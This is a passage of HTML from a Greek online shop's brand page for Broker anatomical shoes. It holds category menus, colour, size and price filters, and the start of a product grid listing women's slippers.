		<li id="shopkeeper-menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82/">Σαγιονάρες</a></li>
		<li id="shopkeeper-menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc%ce%b5%cf%82/">Πλατφόρμες</a></li>
		<li id="shopkeeper-menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%80%ce%b1%ce%bd%cf%84%cf%81%ce%af%ce%b3%ce%b9%ce%b5%cf%82/">Εσπαντρίγιες</a></li>
		<li id="shopkeeper-menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b3%cf%8c%ce%b2%ce%b5%cf%82/">Γόβες</a></li>
		<li id="shopkeeper-menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%cf%8c%cf%84%ce%b5%cf%82/">Μπότες</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Ανδρικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαγιονάρες</a></li>
		<li id="shopkeeper-menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
		<li id="shopkeeper-menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-8525" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/kalson-kaltses-diavathmismenis-simpiesis/">Καλσόν Κάλτσες Διαβαθμισμένης Συμπίεσης</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παιδικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%86%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/">Κλειστά Παντοφλάκια</a></li>
		<li id="shopkeeper-menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/">Επαγγελματικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Σαμπώ Γυναικεία</a></li>
		<li id="shopkeeper-menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαμπώ Ανδρικά</a></li>
		<li id="shopkeeper-menu-item-3476" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/idika-ipodimata/">Βοηθητικά Υποδήματα / Εργασίας</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>
                        
                <div class="site-tools">
                        <ul>
        
                                    <li class="shopping-bag-button">
                    <a href="https://medhelp.gr/cart/" class="tools_button">
                        <span class="tools_button_icon">
                                                            <i class="spk-icon spk-icon-cart-shopkeeper"></i>
                                                    </span>
                        <span class="shopping_bag_items_number">0</span>
                    </a>

                    <!-- Mini Cart -->
                    <div class="shopkeeper-mini-cart">
                        <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Καλάθι</h2><div class="widget_shopping_cart_content"></div></div>
                        <div class="minicart-message">Τηλεφωνικές Παραγγελίες: 2310-449506</div>                    </div>
                </li>
            
                            <li class="my_account_icon">
                    <a class="tools_button" href="https://medhelp.gr/my-account/">
                        <span class="tools_button_icon">
                                                            <i class="spk-icon spk-icon-user-account"></i>
                                                    </span>
                    </a>
                </li>
                    
                    <li class="offcanvas-menu-button search-button">
                <a class="tools_button" data-toggle="offCanvasTop1">
                    <span class="tools_button_icon">
                                                    <i class="spk-icon spk-icon-search"></i>
                                            </span>
                </a>
            </li>
        
                <li class="offcanvas-menu-button hide-for-large">
            <a class="tools_button" data-toggle="offCanvasRight1">
                <span class="tools_button_icon">
                                            <i class="spk-icon spk-icon-menu"></i>
                                    </span>
            </a>
        </li>
    </ul>
                    </div>
            </div>

        </div>
    </div>
</header>

                        </div>
                        
<div id="primary" class="content-area shop-page shop-has-sidebar">

	
		<div class="woocommerce-products-header shop_header ">

			
			
			<div class="shop_header_overlay"></div>

			<div class="row">
				<div class="large-12 large-centered columns">
											<h1 class="woocommerce-products-header__title page-title on-shop">Broker</h1>
					
					<div class="row">
						<div class="large-6 large-centered columns">
							<div class="term-description">
								<div class="pwb-brand-banner-cont pwb-before-loop"><div class="pwb-brand-description pwb-before-loop"><p>Ανατομικά Παπούτσια BROKER SHOES. Υποδήματα με ποιότητα κατασκευής και εξαιρετική σόλα, που εξασφαλίζει μεγάλη άνεση στο βάδισμα χαρίζοντας ευεξία σε ολόκληρο το σώμα. </p>
</div></div>							</div>
						</div>
					</div>

					
				</div>
			</div>
		</div>
	
	<div class="row">
		<div class="large-12 columns">
			<div class="before_main_content">
							</div>

			<div id="content" class="site-content" role="main">
				<div class="row">

					<div class="large-12 columns">
						<div class="catalog_top">
							<div class="woocommerce-notices-wrapper"></div>						</div>
					</div>

					
						<div class="xlarge-2 large-3 columns show-for-large">
							<div class="shop_sidebar wpb_widgetised_column">
								
        <aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">ΕΠΟΧΕΣ</h3><div class="tagcloud"><a href="https://medhelp.gr/product-tag/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%b9/" class="tag-cloud-link tag-link-1547 tag-link-position-1" style="font-size: 8pt;" aria-label="ΚΑΛΟΚΑΙΡΙ (120 προϊόντα)">ΚΑΛΟΚΑΙΡΙ</a>
<a href="https://medhelp.gr/product-tag/%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b1%cf%83/" class="tag-cloud-link tag-link-1562 tag-link-position-2" style="font-size: 22pt;" aria-label="ΧΕΙΜΩΝΑΣ (160 προϊόντα)">ΧΕΙΜΩΝΑΣ</a></div></aside><aside id="woocommerce_layered_nav-7" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">ΧΡΩΜΑ</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=animal&#038;query_type_color=or">Animal</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=galazio&#038;query_type_color=or">Γαλαζιο</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%B3%CE%BA%CF%81%CE%B9&#038;query_type_color=or">Γκρι</a> <span class="count">(22)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BA%CE%B1%CF%86%CE%AD&#038;query_type_color=or">Καφέ</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BC%CF%80%CE%B5%CE%B6&#038;query_type_color=or">Μπεζ</a> <span class="count">(28)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BC%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8E&#038;query_type_color=or">Μπορντώ</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BC%CF%80%CF%81%CE%BF%CE%BD%CE%B6%CE%AD&#038;query_type_color=or">Μπρονζέ</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%80%CE%BF%CE%BB%CF%8D%CF%87%CF%81%CF%89%CE%BC%CE%BF&#038;query_type_color=or">Πολύχρωμο</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%80%CE%BF%CF%81%CF%84%CE%BF%CE%BA%CE%B1%CE%BB%CE%AF&#038;query_type_color=or">Πορτοκαλί</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%80%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF&#038;query_type_color=or">Πράσινο</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%81%CE%BF%CE%B6&#038;query_type_color=or">Ροζ</a> <span class="count">(16)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%84%CE%B1%CE%BC%CF%80%CE%B1&#038;query_type_color=or">ΤΑΜΠΑ</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%84%CE%B1%CE%BC%CF%80%CE%AC&#038;query_type_color=or">Ταμπά</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%86%CE%BF%CF%8D%CE%BE%CE%B9%CE%B1&#038;query_type_color=or">Φούξια</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%87%CE%B1%CE%BA%CE%B9&#038;query_type_color=or">ΧΑΚΙ</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=yellow&#038;query_type_color=or">Κίτρινο</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=red&#038;query_type_color=or">Κόκκινο</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=white&#038;query_type_color=or">Λευκό</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=black&#038;query_type_color=or">Μαύρο</a> <span class="count">(37)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=blue&#038;query_type_color=or">Μπλε</a> <span class="count">(52)</span></li></ul></aside><aside id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">ΜΕΓΕΘΟΣ</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=35&#038;query_type_size-shoes=or">35</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=36&#038;query_type_size-shoes=or">36</a> <span class="count">(127)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=37&#038;query_type_size-shoes=or">37</a> <span class="count">(173)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=38&#038;query_type_size-shoes=or">38</a> <span class="count">(154)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=39&#038;query_type_size-shoes=or">39</a> <span class="count">(110)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=40&#038;query_type_size-shoes=or">40</a> <span class="count">(109)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=41&#038;query_type_size-shoes=or">41</a> <span class="count">(112)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=42&#038;query_type_size-shoes=or">42</a> <span class="count">(23)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=43&#038;query_type_size-shoes=or">43</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=44&#038;query_type_size-shoes=or">44</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=45&#038;query_type_size-shoes=or">45</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=46&#038;query_type_size-shoes=or">46</a> <span class="count">(3)</span></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">ΤΙΜΗ ΑΠΟ &#8230; ΕΩΣ &#8230;</h3>
<form method="get" action="https://medhelp.gr/brand/broker/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="3900" data-max="3900" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>							</div>
						</div>

					
					<div class="xlarge-10 large-9 columns">

						<div class="tob_bar_shop">
							<div class="small-5 medium-7 large-6 xlarge-8 columns text-left">
																	<div id="button_offcanvas_sidebar_left"  data-toggle="offCanvasLeft1">
										<span class="filters-text">
											<i class="spk-icon spk-icon-menu-filters"></i>
											Φιλτράρισμα										</span>
									</div>
								
								<nav class="woocommerce-breadcrumb"><a href="https://medhelp.gr">Αρχική σελίδα</a> <span class="breadcrump_sep">/</span> Μάρκες <span class="breadcrump_sep">/</span> Broker</nav>							</div>
															<div class="small-7 medium-5 large-6 xlarge-4 columns text-right">
									<div class="catalog-ordering hide-results">
										<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Βλέπετε 1&ndash;40 από 276 αποτελέσματα</p>
									</div>
								</div>
													</div>

						
															<div class="large-12 mobile-columns-2 ">
									<ul class="products columns-5">
<li class="product type-product post-15357 status-publish first instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-68-inv25-%ce%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/11/DSC08430-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08431-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15357" class="product_quickview_button" data-product_id="15357"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-68-inv25-%ce%b3/">Ανατομικές Παντόφλες Γυναικείες Broker-68 INV25 ΓΚΡΙ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-68-inv25-%ce%b3/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15357" data-product_sku="Broker-68 INV25 ΓΚΡΙ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-68 INV25 ΓΚΡΙ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15342 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

